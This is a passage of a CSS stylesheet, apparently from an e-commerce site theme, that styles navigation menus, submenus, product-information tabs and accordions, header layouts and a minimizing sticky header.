  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: transparent;
    font-size: 16px;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 5px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #ffffff;
    line-height: 27px;
    padding: 0 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-width: 0;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    box-shadow: 0px 4px 22px 0px rgba(0, 0, 0, 0.08);
    font-size: 14px;
    font-weight: 700;
    min-width: 230px;
    padding: 15px 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: -10px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 10px;
  }
  .navigation .level0 .submenu > ul:before {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    color: #ffffff;
    left: 20px;
    top: -20px;
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
    z-index: 4;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    background: transparent;
    color: #000000;
    padding: 7px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #000000;
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 9px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    display: none !important;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .fieldset {
    /*.legend {
            &:extend(.abs-margin-for-forms-desktop all);
        }*/
  }
  .fieldset > .field {
    /*.lib-form-field-type-revert();*/
    margin: 0 0 29px;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 800;
    line-height: 30px;
    font-size: 1.5rem;
    color: #000000;
    text-decoration: none;
    background: transparent;
    border: none;
    border-bottom: none;
    height: 30px;
    padding: 6px 30px 6px 30px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    margin-top: 42px;
    padding: 40px 40px 40px 40px;
    border: none;
  }
  .product.data.items.accordion {
    --a2-tab-t-padding: 12px;
  }
  .tabs-style--minimal .product.data.items.accordion .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: var(--a2-tab-t-padding);
    padding-bottom: var(--a2-tab-t-padding);
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: var(--a2-tab-t-padding);
  }
  .product.data.items > .item.title {
    box-sizing: initial;
  }
  .product.data.items > .item.title > .switch {
    letter-spacing: -0.03em;
    overflow: hidden;
    text-transform: uppercase;
    box-sizing: content-box;
  }
  .product.data.items > .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(39px);
    transition: all 0.25s ease;
    background: #000000;
    will-change: transform;
  }
  .product.data.items > .item.title > .switch:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(100%);
    transition: all 0.4s ease;
    background: var(--a2-main-color);
    will-change: transform;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:focus,
  .product.data.items > .item.title > .switch:hover {
    color: #fff;
    text-decoration: none;
    background: none;
  }
  .product.data.items > .item.title.active > .switch {
    transition: all 0.25s ease;
  }
  .product.data.items > .item.title.active > .switch:after {
    transform: translateY(0);
    transition: transform 0.3s ease;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:visited,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    color: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    height: 3px;
    transform: translateY(3px);
    transition: all 0.25s ease;
    background: #000;
    will-change: transform;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:before {
    transform: translateY(0);
    transition: transform 0.3s ease;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 40px 0;
    background: none;
    position: relative;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    height: 1px;
    width: 100%;
    background: rgba(0, 0, 0, 0.08);
    position: absolute;
    top: -1px;
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.title > .switch {
    font-size: 16px;
    min-width: 80px;
    text-align: center;
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.title > .switch:before {
    transform: translateY(1px);
    will-change: background-color;
    background: var(--a2-tab-bg, #dbdbdb);
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.title.active > .switch:before {
    transform: translateY(0);
    background: var(--a2-tab-bg-active, var(--a2-main-color));
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.content:before {
    content: none;
  }
  .tab-align-center .product.data.items {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
  }
  .tab-align-center .product.data.items > .item.content {
    order: 2;
    margin: 0;
    flex: 0 0 100%;
  }
  .tab-title-tt-i .product.data.items > .item.title > .switch {
    text-transform: initial;
  }
  .product.data.items.accordion {
    margin: 0;
    padding: 0;
  }
  .product.data.items.accordion > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items.accordion > .item.title > .switch {
    display: block;
  }
  .product.data.items.accordion > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items.accordion > .item.content:before,
  .product.data.items.accordion > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.accordion > .item.content:after {
    clear: both;
  }
  .product.data.items.accordion > .item.content.active {
    display: block;
  }
  .product.data.items.accordion > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items.accordion > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:focus,
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:hover {
    background: var(--a2-main-color);
  }
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,
  .product.data.items.accordion > .item.title.active > .switch,
  .product.data.items.accordion > .item.title.active > .switch:focus,
  .product.data.items.accordion > .item.title.active > .switch:hover {
    background: var(--a2-main-color);
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items.accordion > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items.accordion .data.item {
    display: block;
  }
  .product.data.items.accordion .data.item.content {
    display: none;
  }
  .product.data.items.accordion .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items.accordion .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items.accordion .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items.accordion .item.title.active > .switch:after,
  .product.data.items.accordion .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items.accordion .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items.accordion .item.title > .switch {
    position: relative;
    box-sizing: border-box;
  }
  .product.data.items.accordion .item.title > .switch:after,
  .product.data.items.accordion .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
    transition: all 0.6s ease;
    transform: none;
    z-index: unset;
  }
  .product.data.items.accordion .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items.accordion .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .product.data.items.accordion .item.title > .switch:focus:after,
  .product.data.items.accordion .item.title > .switch:hover:after,
  .product.data.items.accordion .item.title > .switch:focus:before,
  .product.data.items.accordion .item.title > .switch:hover:before {
    transition: all 10ms ease;
    background: #000000;
  }
  .menu-style-5 .page-header .navigation {
    height: 100%;
  }
  .menu-style-5 .page-header .navigation > ul > .level0 {
    height: 100%;
  }
  .menu-style-5 .page-header .navigation > ul > .level0 > .level-top {
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-2 .page-header .navigation {
    height: 100%;
  }
  .menu-style-2 .page-header .navigation > ul {
    padding: 0;
  }
  .menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
    height: calc(100% - 15px);
    top: 0;
    transform-origin: top;
    transition: transform 0.5s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
  .menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
    transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-3 .page-header .navigation > ul > .level0 > .level-top,
  .menu-style-3 .page-header .navigation > ul > .level0 > a {
    margin: 0 9px;
    padding: 0;
    background: none !important;
  }
  .menu-style-3 .page-header .navigation > ul > .level0 > .level-top:before,
  .menu-style-3 .page-header .navigation > ul > .level0 > a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-3 .page-header .navigation > ul > .level0.has-active > a:before,
  .menu-style-3 .page-header .navigation > ul > .level0.active > a:before,
  .menu-style-3 .page-header .navigation > ul > .level0:hover > a:before {
    opacity: 1;
  }
  .menu-style-4 .page-header.ox-sticky.sticky.resize .navigation {
    min-height: var(--ox-sticky-height);
  }
  .menu-style-4 .page-header .navigation {
    height: 100%;
  }
  .menu-style-4 .page-header .navigation > ul {
    padding: 0;
  }
  .menu-style-4 .page-header .navigation > ul > .level0 {
    margin: 0;
    height: 100%;
  }
  .menu-style-4 .page-header .navigation > ul > .level0 > .level-top,
  .menu-style-4 .page-header .navigation > ul > .level0 > a {
    background: none !important;
    padding: 6px 20px;
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-4 .page-header .navigation > ul > .level0 > .level-top:before,
  .menu-style-4 .page-header .navigation > ul > .level0 > a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-4 .page-header .navigation > ul > .level0.has-active > a:before,
  .menu-style-4 .page-header .navigation > ul > .level0.active > a:before,
  .menu-style-4 .page-header .navigation > ul > .level0:hover > a:before {
    opacity: 1;
  }
  .menu-style-5 .page-header .ox-megamenu {
    height: 100%;
  }
  .menu-style-5 .page-header .ox-megamenu > ul > .level0 {
    height: 100%;
  }
  .menu-style-5 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
    height: 100%;
  }
  .menu-style-5 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-2 .page-header .ox-megamenu {
    height: 100%;
  }
  .menu-style-2 .page-header .ox-megamenu > ul {
    padding: 0;
  }
  .menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
    height: calc(100% - 15px);
    top: 0;
    transform-origin: top;
    transition: transform 0.5s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top:before,
  .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top:before {
    transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a {
    margin: 0 9px;
    padding: 0;
    background: none !important;
  }
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-3 .page-header .ox-megamenu > ul > .level0.has-active > .ox-mm-a-wrap a:before,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap a:before,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap a:before {
    opacity: 1;
  }
  .menu-style-4 .page-header.ox-sticky.sticky.resize .ox-megamenu {
    min-height: var(--ox-sticky-height);
  }
  .menu-style-4 .page-header .ox-megamenu {
    height: 100%;
  }
  .menu-style-4 .page-header .ox-megamenu > ul {
    padding: 0;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 {
    margin: 0;
    height: 100%;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
    height: 100%;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a {
    background: none !important;
    padding: 6px 20px;
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0.has-active > .ox-mm-a-wrap a:before,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap a:before,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap a:before {
    opacity: 1;
  }
  .header--layout-4 .header__content .flex-right {
    height: var(--a2-header4-items-height, auto);
    min-height: var(--a2-header4-items-minheight, 74px);
  }
  .header--layout-4 .minicart-wrapper .action.showcart {
    position: relative;
  }
  .header--layout-4 .minicart-wrapper .action.showcart:after {
    content: '';
    position: absolute;
    z-index: -1;
    width: 100%;
    transform: scaleX(0);
    transform-origin: left;
    height: 100%;
    top: 0;
    left: 0;
    background-color: var(--a2-main-color);
    animation: scaleout 0.35s forwards cubic-bezier(0.85, 0, 0.12, 1);
  }
  .header--layout-4 .minicart-wrapper .action.showcart:hover:after {
    animation: scalein 0.35s forwards cubic-bezier(0.85, 0, 0.12, 1);
    transform-origin: right;
  }
  .header--layout-5 .page-header.header--full-width .header__left {
    padding-left: 20px;
  }
  .header--layout-5 .page-header.header--full-width .header__left .ox-megamenu .ox-megamenu-navigation {
    margin-left: -8px;
  }
  .header--layout-5 .header__content .header__left,
  .header--layout-5 .header__content .header__right {
    -ms-flex-preferred-size: calc(50% - 105px);
    flex-basis: calc(50% - 105px);
    max-width: calc(50% - 105px);
  }
  .header--layout-5 .header__content .header__left .ox-megamenu .ox-megamenu-navigation {
    padding: 0 24px 0 0;
  }
  .header--layout-5 .header__content .header__right {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding-right: 0;
  }
  .header--layout-6 .ox-sticky.sticky.resize .header__content .header__item-search {
    display: block;
  }
  .header--layout-6 .ox-sticky.sticky.resize .header__content > .header__center.block-search {
    display: none;
  }
  .header--layout-6 .ox-sticky.sticky.resize .header__left {
    flex: 1 1 auto;
  }
  .header--layout-6 .ox-sticky.sticky.resize .block-search--type-panel .action-search-slideout {
    display: flex !important;
  }
  .header--layout-6 .header__content .header__right .header__item-search {
    display: none;
  }
  .header--layout-6 .header__content .header__center.block-search {
    order: unset;
    z-index: 101;
    align-items: center;
    display: flex;
    float: none;
    width: auto;
    padding-left: 30px;
    padding-right: 30px;
  }
  .header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper > form {
    float: none;
    width: auto;
  }
  .header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper > form input {
    width: 100% !important;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper {
    flex: 1 1 auto;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .ox-overlay-close-btn,
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .logo__container,
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .animated-text--masked,
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .flashing-cursor {
    display: none;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .minisearch {
    position: relative;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .control {
    padding: 0;
  }
  .page-header.header--full-width .top-bar,
  .page-header.header--full-width .header__right,
  .page-header.header--full-width .header__content > .flex-right {
    padding-right: 20px;
  }
  .page-header.header--full-width.sticky.resize {
    /*.header__content > .flex-right{
                padding-right:12px;
            }*/
  }
  .page-header.header--full-width.sticky.resize.header--layout-4 .header__content > .flex-right {
    padding-right: 0;
  }
  .page-header.header--full-width.header--layout-4 .header__content > .flex-right {
    padding-right: 0;
  }
  .header--full-width.header--layout-1 {
    /*.logo__container{
                margin-left: -@header-side-padding;
            }*/
  }
  .header--full-width.header--layout-1 .top-bar .minicart-wrapper {
    margin-right: -20px;
  }
  .header__content .flex-left {
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  .menu--align-center .page-header .ox-megamenu > ul,
  .menu--align-center .page-header .navigation > ul {
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
  }
  .menu--align-right .page-header .ox-megamenu > ul,
  .menu--align-right .page-header .navigation > ul {
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
  }
  .menu--align-left .page-header .ox-megamenu > ul,
  .menu--align-left .page-header .navigation > ul {
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
  }
  .page-header .ox-megamenu > ul,
  .page-header .navigation > ul {
    flex: 1 1 auto;
  }
  .menu--align-sticky-center .page-header.ox-sticky.sticky .ox-megamenu > ul,
  .menu--align-sticky-center .page-header.ox-sticky.sticky .navigation > ul {
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
  }
  .menu--align-sticky-right .page-header.ox-sticky.sticky .ox-megamenu > ul,
  .menu--align-sticky-right .page-header.ox-sticky.sticky .navigation > ul {
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
  }
  .menu--align-sticky-left .page-header.ox-sticky.sticky .ox-megamenu > ul,
  .menu--align-sticky-left .page-header.ox-sticky.sticky .navigation > ul {
    flex: 1 1 auto;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
  }
  .header--layout-1 .authentication-wrapper {
    top: 12px;
    right: 30px;
  }
  .header__content {
    height: auto;
    min-height: 74px;
    transition: 0.2s ease;
    transition-property: height, min-height, max-height;
  }
  .header--layout-2 .header__content {
    height: auto;
    min-height: 60px;
  }
  .logo__container {
    width: 210px;
  }
  .header__item {
    margin: 2px 0 2px 8px;
  }
  /* Minimize sticky header */
  .header__content .minicart-wrapper {
    margin: 2px 0 2px 8px;
  }
  .sticky-minimized .top-bar {
    -webkit-transition: 0.2s ease;
    -moz-transition: 0.2s ease;
    -ms-transition: 0.2s ease;
    transition: 0.2s ease;
    -webkit-transition-property: height, min-height, max-height;
    -moz-transition-property: height, min-height, max-height;
    -ms-transition-property: height, min-height, max-height;
    transition-property: height, min-height, max-height;
  }
  .sticky-minimized .ox-sticky.sticky.resize .header__right {
    flex-wrap: nowrap;
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container {
    padding-top: 10px;
    padding-bottom: 10px;
    overflow: hidden;
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container,
  .sticky-minimized .ox-sticky.sticky.resize .header__content {
    min-height: var(--ox-sticky-height);
    max-height: var(--ox-sticky-height);
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container img.logo,
  .sticky-minimized .ox-sticky.sticky.resize .header__content img.logo {
    max-height: var(--ox-sticky-height);
    width: auto;
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container .flex-right,
  .sticky-minimized .ox-sticky.sticky.resize .header__content .flex-right {
    min-height: var(--ox-sticky-height);
    max-height: var(--ox-sticky-height);
  }
  .sticky-minimized .ox-sticky.sticky.resize .top-bar {
    height: 0 !important;
    contain: paint;
    min-height: 0;
    border: none;
  }
  .sticky-minimized .ox-sticky.sticky.resize .header__additional-content,
  .sticky-minimized .ox-sticky.sticky.resize .header-nav-wide {
    display: none;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart {
    height: 38px;
    line-height: 38px;
    padding: 0;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart svg {
    display: block;
    margin-right: 0;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart .text {
    display: none;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span {
    min-width: 7px;
    display: inline;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty {
    display: inline-block;
    border: none;
    padding: 2px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 14px;
    min-width: 14px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #fff;
    font-size: 10px;
    font-weight: normal;
